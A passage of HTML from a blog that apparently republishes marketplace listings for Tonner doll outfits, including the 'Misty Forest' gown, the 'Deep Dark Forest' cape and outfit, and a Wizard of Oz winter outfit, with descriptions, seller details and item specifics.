						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/cape/" rel="tag">cape</a>, <a href="https://tonnerdolloutfits.org/tag/dark/" rel="tag">dark</a>, <a href="https://tonnerdolloutfits.org/tag/deep/" rel="tag">deep</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/fashion/" rel="tag">fashion</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/resin/" rel="tag">resin</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5824" class="post-5824 post type-post status-publish format-standard has-post-thumbnail hentry category-outfitdress tag-doll tag-forest tag-misty tag-outfitdress tag-tonner tag-tyler">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/12/05/outfitdress-for-tonner-doll-16-tyler-misty-forest-2/" title="Permalink to Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" rel="bookmark">Outfit/Dress for Tonner doll 16 Tyler. Misty Forest</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/12/05/outfitdress-for-tonner-doll-16-tyler-misty-forest-2/" title="5:08 am" rel="bookmark"><span class="entry-date">December 5, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_01_tgv.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>
 
<br/> 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_02_zsv.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>
 	<br/> 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_03_evh.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>
<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_04_vyat.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/> 
<br/>	

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_05_eph.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/> <br/>   

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_06_tp.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/> 	


<br/>  
<br/>	 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/><br/> Evening gown in the style of the 1900s for Tonner dolls (standard body). The bodice of the dress has a white lining. The skirt of the dress is layered. The dress is fastened at the back with mini buttons. The belt is fastened with hooks. Gloves made of fine knitwear of milky color. Materials: satin fabric, tulle, knitwear, lace, embroidery on a grid, fabric flowers, velvet ribbon, satin ribbon, costume jewelry, feathers, hooks, mini buttons. Includes: dress, belt, gloves, tiara, earrings, two necklaces, two bracelets, fan. The doll is not included. I will answer all your questions with pleasure. The item &#8220;Outfit/Dress for Tonner doll 16 Tyler. Misty Forest&#8221; is in sale since Friday, November 12, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Doll Clothes &#038; Accessories\Clothing &#038; Accessories&#8221;. The seller is &#8220;vladimigorbi0&#8243; and is located in Voronezh. This item can be shipped worldwide.
<ul>
<li>Type: Clothing</li>
<li>Color: Green</li>
<li>Clothing Type: Dress</li>
<li>Brand: Robert Tonner</li>
<li>Compatible Doll Size: 16 in</li>
<li>Doll Type: Fashion Doll</li>
<li>Doll Gender: Girl Doll</li>

</ul>
<br/>	
 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>	
  <br/>	  
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/misty/" rel="tag">misty</a>, <a href="https://tonnerdolloutfits.org/tag/outfitdress/" rel="tag">outfitdress</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/tyler/" rel="tag">tyler</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5644" class="post-5644 post type-post status-publish format-standard has-post-thumbnail hentry category-deep tag-cape tag-dark tag-deep tag-doll tag-ellowyne tag-fashion tag-forest tag-outfit tag-resin tag-tonner tag-wilde">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/10/18/deep-dark-forest-resin-cape-tonner-ellowyne-wilde-doll-fashion-outfit/" title="Permalink to Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" rel="bookmark">Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/10/18/deep-dark-forest-resin-cape-tonner-ellowyne-wilde-doll-fashion-outfit/" title="11:33 am" rel="bookmark"><span class="entry-date">October 18, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_01_qqb.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	 
 <br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_02_vu.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	<br/>
 	

	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_03_eqb.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>

<br/> 
	


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_04_ef.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>


<br/>  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_05_xywf.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/> 

<br/>

  	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_06_qnad.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>    <br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_07_igkt.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/> 
<br/> 

  
<br/> 

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	 <br/>Included: 1 Ellowyne Wilde Deep Dark Forest cape No other pieces included! New ; only taken off the doll. About the piece: Gorgeous velvet cape with patterns on both sides, and a jeweled clasp. Designed for Ellowyne Wilde and Friends, Tonner 16 dolls. This includes Ellowyne, Lizette, Amber, and Prudence. Poem: The Deep Dark Forest is where I tread When I wish to be alone. My velvet cape provides a drape So Im not chilled to the bone. Elegance a requisite on a glitter, sleeveless gown, Exquisite really, though black in color, It does not bring me down. My headband of ribbon, rhinestones clear and green, Highlight my capes lining and the trim upon its seams. My beaded bracelets provide the sparkle, To my gauntlets black, When my subjects are only those in my thoughts, I just might not come back! B Dolls are as shown in photos, ask me if you have any concerns. The item &#8220;Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit&#8221; is in sale since Monday, June 14, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Doll Clothes &#038; Accessories\Clothing &#038; Accessories&#8221;. The seller is &#8220;jikonia&#8221; and is located in Salt Lake City, Utah. This item can be shipped worldwide.
  


<ul> 
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Product Line: Ellowyne Wilde</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Brand: Tonner</li>
 
	</ul>
 
 <br/>

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	<br/>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/cape/" rel="tag">cape</a>, <a href="https://tonnerdolloutfits.org/tag/dark/" rel="tag">dark</a>, <a href="https://tonnerdolloutfits.org/tag/deep/" rel="tag">deep</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/fashion/" rel="tag">fashion</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/resin/" rel="tag">resin</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5264" class="post-5264 post type-post status-publish format-standard has-post-thumbnail hentry category-tonner tag-collection tag-forbidden tag-forest tag-outfit tag-stroll tag-tonner tag-vgib tag-winter tag-wizard">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/07/12/tonner-wizard-of-oz-collection-forbidden-forest-winter-stroll-outfit-vgib/" title="Permalink to Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" rel="bookmark">Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/07/12/tonner-wizard-of-oz-collection-forbidden-forest-winter-stroll-outfit-vgib/" title="1:07 pm" rel="bookmark"><span class="entry-date">July 12, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Wizard_of_Oz_Collection_Forbidden_Forest_Winter_Stroll_Outfit_VGIB_01_djhh.jpg" title="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" alt="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB"/>  <br/>	
	 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Wizard_of_Oz_Collection_Forbidden_Forest_Winter_Stroll_Outfit_VGIB_02_fn.jpg" title="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" alt="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB"/>    
<br/>
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Wizard_of_Oz_Collection_Forbidden_Forest_Winter_Stroll_Outfit_VGIB_03_beko.jpg" title="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" alt="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB"/> <br/>

	
 <br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" alt="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB"/>	
<br/>	


T onner Doll Clothes Wizard of Oz Collection &#8220;Forbidden Forest Winter Stroll&#8221; Outfit for the Wicked Witch doll. Faux fur trimmed coat. The item &#8220;Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB&#8221; is in sale since Sunday, May 23, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;bibliocrazy&#8221; and is located in Tucson, Arizona. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
<ul>
<li>Modified Item: No</li>
<li>Material: Cloth</li>
<li>Doll Size: 16 in</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Featured Refinements: Tonner Doll Outfit</li>
<li>Character Family: Tonner</li>
<li>Ethnicity: Not applicable</li>
<li>Packaging: Without Packaging</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Girl Doll</li>
</ul>


 

<br/>
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB" alt="Tonner Wizard of Oz Collection Forbidden Forest Winter Stroll Outfit VGIB"/>
 <br/>

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/collection/" rel="tag">collection</a>, <a href="https://tonnerdolloutfits.org/tag/forbidden/" rel="tag">forbidden</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/stroll/" rel="tag">stroll</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/vgib/" rel="tag">vgib</a>, <a href="https://tonnerdolloutfits.org/tag/winter/" rel="tag">winter</a>, <a href="https://tonnerdolloutfits.org/tag/wizard/" rel="tag">wizard</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5118" class="post-5118 post type-post status-publish format-standard has-post-thumbnail hentry category-outfitdress tag-doll tag-forest tag-misty tag-outfitdress tag-tonner tag-tyler">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/06/04/outfitdress-for-tonner-doll-16-tyler-misty-forest/" title="Permalink to Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" rel="bookmark">Outfit/Dress for Tonner doll 16 Tyler. Misty Forest</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/06/04/outfitdress-for-tonner-doll-16-tyler-misty-forest/" title="9:16 am" rel="bookmark"><span class="entry-date">June 4, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_01_eyc.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>

	

 <br/>
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_02_hzw.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>
 
  <br/>
  	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_03_jn.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>
	

 <br/> 
  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_04_jv.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/> 		  <br/> 
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_05_tu.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>  
	<br/> 
 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Outfit_Dress_for_Tonner_doll_16_Tyler_Misty_Forest_06_jvss.jpg" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/>  
<br/>  <br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/><br/>Evening gown in the style of the 1900s for Tonner dolls (standard body). The bodice of the dress has a white lining. The skirt of the dress is layered. The dress is fastened at the back with mini buttons. The belt is fastened with hooks. Gloves made of fine knitwear of milky color. Materials: satin fabric, tulle, knitwear, lace, embroidery on a grid, fabric flowers, velvet ribbon, satin ribbon, costume jewelry, feathers, hooks, mini buttons. Includes: dress, belt, gloves, tiara, earrings, two necklaces, two bracelets, fan. The doll is not included. I will answer all your questions with pleasure. The item &#8220;Outfit/Dress for Tonner doll 16 Tyler. Misty Forest&#8221; is in sale since Thursday, June 3, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;vladimigorbi0&#8243; and is located in Voronezh. This item can be shipped worldwide.
<ul>
<li>Country/Region of Manufacture: Russian Federation</li>
<li>Doll Size: 16 in</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Features: Handmade</li>
<li>Brand: Fan of Dolls</li>
<li>Doll Gender: Girl Doll</li>
	

  </ul>
	<br/>
   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest" alt="Outfit/Dress for Tonner doll 16 Tyler. Misty Forest"/> <br/> 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/misty/" rel="tag">misty</a>, <a href="https://tonnerdolloutfits.org/tag/outfitdress/" rel="tag">outfitdress</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/tyler/" rel="tag">tyler</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5108" class="post-5108 post type-post status-publish format-standard has-post-thumbnail hentry category-tonner tag-dark tag-deep tag-ellowyne tag-forest tag-full tag-only tag-outfit tag-resin tag-tonner tag-wilde">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/06/01/tonner-ellowyne-wilde-resin-deep-dark-forest-full-outfit-only/" title="Permalink to Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY" rel="bookmark">Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/06/01/tonner-ellowyne-wilde-resin-deep-dark-forest-full-outfit-only/" title="9:11 pm" rel="bookmark"><span class="entry-date">June 1, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Ellowyne_Wilde_Resin_Deep_Dark_Forest_Full_Outfit_ONLY_01_st.jpg" title="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY" alt="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY"/>
  <br/>
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Ellowyne_Wilde_Resin_Deep_Dark_Forest_Full_Outfit_ONLY_02_oj.jpg" title="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY" alt="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY"/>
		<br/>  
 
<br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY" alt="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY"/>	<br/>  Resin Ellowyne Deep Dark Forest&#8217;s outfit consistent of a beautiful black dress, beaded belt, black lacy armbands, tall black boots, jewelry, and black cape lined with crushed gold and trimmed with gold , LE 125. This is a very lovely outfit, with the cape in particular a wonderful item. Listing is for outfit only, doll and wig not included. Thanks for looking and check out my other listing for more Ellowyne! The item &#8220;Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY&#8221; is in sale since Monday, March 22, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Ellowyne Wilde&#8221;. The seller is &#8220;ravenring_reborn&#8221; and is located in Salt Lake City, Utah. This item can be shipped worldwide.


 <ul>
 
<li>Character Family: Ellowyne Wilde</li>
<li>Brand/Character Family: Tonner</li>
<li>Brand: Tonner</li>

</ul>	

 <br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY" alt="Tonner Ellowyne Wilde Resin Deep Dark Forest Full Outfit ONLY"/>
	<br/>  

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/dark/" rel="tag">dark</a>, <a href="https://tonnerdolloutfits.org/tag/deep/" rel="tag">deep</a>, <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/full/" rel="tag">full</a>, <a href="https://tonnerdolloutfits.org/tag/only/" rel="tag">only</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/resin/" rel="tag">resin</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-3602" class="post-3602 post type-post status-publish format-standard has-post-thumbnail hentry category-tonner tag-forbidden tag-forest tag-outfit tag-stroll tag-tonner tag-wicked tag-winter tag-witch tag-wizard">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2020/04/14/tonner-wizard-of-oz-wicked-witch-forbidden-forest-winter-stroll-outfit/" title="Permalink to Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit" rel="bookmark">Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2020/04/14/tonner-wizard-of-oz-wicked-witch-forbidden-forest-winter-stroll-outfit/" title="12:43 am" rel="bookmark"><span class="entry-date">April 14, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

